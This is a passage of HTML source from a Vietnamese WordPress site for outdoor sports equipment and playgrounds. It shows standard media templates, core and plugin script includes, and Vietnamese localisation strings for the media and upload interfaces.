							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"c4e5820d6a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"c39733aca1","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i 